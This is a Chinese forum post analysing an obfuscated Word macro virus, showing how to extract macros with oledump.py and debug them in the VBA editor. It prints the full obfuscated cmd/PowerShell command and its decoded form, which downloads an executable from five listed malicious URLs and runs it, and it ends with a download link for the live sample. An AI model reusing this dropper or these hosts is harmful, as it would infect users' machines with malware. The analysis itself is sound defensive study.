前言

很早之前就说要分析宏病毒,一直没机会,现在终于有空闲时间来分析一个混淆的比较厉害的宏病毒了。

静态分析



分析宏病毒时,可以利用 oledump.py 来将宏代码提取出来再进行分析。

使用命令 python oledump.py 文件名,即可查看文件流信息。

下图中的 M 表示该段中有宏代码。



python oledump.py -s 8 -v 11.dat >1.txt 可以将 8 段中的宏代码提取到 1.txt 中,再进行查看。



利用相同方式将其他几段的宏代码提取出来。



几个文件都是混淆的宏代码,代码量较大,可以直接在 word 中进行调试。

简单截几个图,大家看看。



宏病毒往往是作为payload的载体,通过创建其他例程,释放运行payload。无论宏病毒前面执行了多么复杂的操作,最后肯定会运行payload,而运行payload的方式可能是Shell、WScript.Shell、Application.Run等,我们可以直接搜索这些字符串迅速定位到运行payload的地方。

动态调试提取shell指令



在word中进行调试可以用一个大佬的办法(动态调试)。

可以在点击"启用内容"按钮的时候,按住SHIFT键,点击"启用内容"按钮,然后松开SHIFT。然后按下ALT+F11,打开宏编辑窗口,这时候可以在宏代码的main函数下断点、单步了。

可以查找 open ,在 open 函数处下断点,进行单步调试。



单步跟踪至 shell 字符所在位置,并将其进行修改打印在立即窗口(alt + g)

解密指令

要执行的命令为

Cmd ndhWBjQRaKjd lwBEdpHvYorokFIH HJtWpEl & %^c^o^m^S^p^E^c^% %^c^o^m^S^p^E^c^% /V /c set %AnwNbCCfohPIFaY%=XPBczISw&&set %oOFGpBavpzWm%=p&&set %EHvWMSqvjSuF%=o^w&&set %kzllStTJVsNAmHD%=CICjHCmI&&set %YAndBHVC%=!%oOFGpBavpzWm%!&&set %nmUaLIvrUzcdRQM%=NGmNMYUPMrZqGj&&set %chqciOaM%=e^r&&set %koBpiAiEjM%=!%EHvWMSqvjSuF%!&&set %USVFzoX%=s&&set %riLcwjZszNwVfoi%=smwHVBPYvOR&&set %dtPZbzmsRzArHw%=he&&set %AhZtENTH%=ll&&!%YAndBHVC%!!%koBpiAiEjM%!!%chqciOaM%!!%USVFzoX%!!%dtPZbzmsRzArHw%!!%AhZtENTH%! " ('LCxn'+'sadas'+'d '+'= &(IM'+'TnIMT'+'+IM'+'TeIMT+I'+'M'+'Tw'+'-ob'+'jec'+'I'+'M'+'T'+'+IM'+'TtIM'+'T) r'+'an'+'dom'+';'+'L'+'Cx'+'YYU ='+' .(IMTneIMT+'+'IMT'+'wIMT'+'+IMT'+'-obj'+'ectI'+'MT) Sys'+'t'+'em'+'.Ne'+'t.Web'+'C'+'l'+'ie'+'n'+'t;LCxNSB = LCx'+'n'+'sa'+'d'+'a'+'sd'+'.ne'+'xt(1000'+'0, 2821'+'33'+');L'+'C'+'xADC'+'X = IMT http'+'s://'+'e-die'+'rks.de/'+'2'+'s'+'Vu5xN/@'+'http'+':/'+'/'+'e'+'a'+'st'+'f'+'oot'+'ball.co.uk/'+'b'+'kBaM'+'K/@http://'+'bom'+'ber'+'mus'+'ic.co'+'m/CHl3

4g'+'/@'+'ht'+'tp://za'+'f'+'ado.co'+'m'+'/'+'a'+'s'+'pne'+'t'+'_cli'+'e'+'n'+'t'+'/o4yd0Z06'+'/'+'@http'+'s://ave'+'rin.p'+'ro/'+'OEYhFkUj/'+'IMT.'+'Sp'+'lit(IMT'+'@'+'IMT);'+'LCx'+'SDC'+' = L'+'Cx'+'e'+'nv:p'+'u'+'blic + '+'IMT50nIMT'+' + LCxNSB'+' '+'+ (IMT.'+'exI'+'M'+'T+'+'IMTe'+'I'+'M'+'T'+');f'+'oreach(LCxasfc in LCxAD'+'C'+'X){try{'+'L'+'CxY'+'YU'+'.pEN'+'Do'+'AF'+'eWn'+'l'+'AFe'+'O'+'adFIAFelepE'+'N'+'(LC'+'xasfc.pEN'+'T'+'o'+'S'+'t'+'rAFe'+'iA'+'Fe'+'N'+'g'+'pEN(), '+'LCxS'+'D'+'C'+')'+';&(I'+'MTInv'+'oI'+'MT+IMTkI'+'M'+'T+IMTe-It'+'emI'+'MT'+')(L'+'CxSDC)'+';b'+'reak;}'+'catc'+'h{'+'}}').replACe(([CHAr]76+[CHAr]67+[CHAr]120),'$').replACe('50n',[StrINg][CHAr]92).replACe(([CHAr]112+[CHAr]69+[CHAr]78),[StrINg][CHAr]34).replACe('AFe',[StrINg][CHAr]96).replACe(([CHAr]73+[CHAr]77+[CHAr]84),[StrINg][CHAr]39)|& ( $pshoMe[21]+$PshOMe[30]+'x')



混淆的方式都是利用字符串替换。

开头是利用 set %AnwNbCCfohPIFaY%=XPBczISw 等替换成powershell,中间代码是利用char(num)获取字符,再使用replace来替换

经过解密之后的代码为

Cmd ndhWBjQRaKjd lwBEdpHvYorokFIH HJtWpEl & %comSpEc% %comSpEc% /V /c set %AnwNbCCfohPIFaY%=XPBczISw&&set %oOFGpBavpzWm%=p&&set %EHvWMSqvjSuF%=o^w&&set %kzllStTJVsNAmHD%=CICjHCmI&&set %YAndBHVC%=!%p%!&&set %nmUaLIvrUzcdRQM%=NGmNMYUPMrZqGj&&set %chqciOaM%=e^r&&set %koBpiAiEjM%=!%o^w%!&&set %USVFzoX%=s&&set %riLcwjZszNwVfoi%=smwHVBPYvOR&&set %dtPZbzmsRzArHw%=he&&set %AhZtENTH%=ll&&!

powershell

$nsadasd = random;

$YYU = .(new -object) System.Net.WebClient; 下载样本

$NSB = random.next(10000, 282133); 随机命名样本

$ADCX = https://e-dierks.de/2sVu5xN/

http://eastfootball.co.uk/bkBaMK/

http://bombermusic.com/CHl34g/

http://zafado.com/aspnet_client/o4yd0Z06/

https://averin.pro/OEYhFkUj/

恶意URL

$SDC = $env:public + '\' + $NSB + ('.exe);

for each($asfc in $ADCX){

try{

$YYU."DownloadFile"($asfc."ToString"(), $SDC);

&('Invoke-Item')($SDC); 运行恶意程序

break;}

catch{

}

}').replACe(('LCx'),'$').replACe('50n','\').replACe(('pEN','"').replACe('AFe','`').replACe(('IMT'),''') |& ( iex )

基本流程为,使用CMD命令打开powershell,再在指定恶意URL处下载文件,并随机数字命名,最后运行恶意程序。

小结

分析到最后总结一下吧,大多宏病毒的最终目的是从恶意URL中下载恶意程序的,可以根据这个思路来快速查找。

最后再放上这个样本的下载地址,欢迎大家一起分析讨论。

链接:https://pan.baidu.com/s/1nh_KsOvxufwQbdHCLo_0WA

提取码:vnll

发表于 2020-3-5 18:05

发表于 2020-3-5 18:05

发表于 2020-3-10 21:35

发表于 2020-3-10 21:35

|

发表于 2020-3-6 09:55

|

发表于 2020-3-6 09:55

|

发表于 2020-3-5 18:06

|

发表于 2020-3-5 18:06

发表于 2020-3-5 22:15

发表于 2020-3-5 22:15

发表于 2020-3-6 00:48

发表于 2020-3-6 00:48

发表于 2020-3-6 08:05

发表于 2020-3-6 08:05

|

发表于 2020-3-6 09:57

|

发表于 2020-3-6 09:57